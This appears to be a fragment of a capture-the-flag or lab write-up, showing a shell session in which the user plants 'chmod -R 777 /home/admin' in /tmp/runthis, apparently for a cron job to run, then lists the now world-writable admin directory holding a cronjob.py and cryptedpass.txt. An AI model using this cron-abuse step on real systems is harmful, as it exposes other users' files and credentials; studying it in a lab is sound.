 echo "/usr/bin/chmod -R 777  /home/admin" > /tmp/runthis
bash-4.1$ ls /home/admin -all
ls /home/admin -all
total 652
drwxrwxrwx. 2 admin     admin      4096 Nov 19  2015 .
drwxr-xr-x. 5 root      root       4096 Nov 19  2015 ..
-rwxrwxrwx. 1 admin     admin        18 Sep 22  2015 .bash_logout
-rwxrwxrwx. 1 admin     admin       176 Sep 22  2015 .bash_profile
-rwxrwxrwx. 1 admin     admin       124 Sep 22  2015 .bashrc
-rwxrwxrwx  1 admin     admin     45224 Nov 18  2015 cat
-rwxrwxrwx  1 admin     admin     48712 Nov 18  2015 chmod
-rwxrwxrwx  1 admin     admin       737 Nov 18  2015 cronjob.py
-rwxrwxrwx  1 admin     admin        21 Nov 18  2015 cryptedpass.txt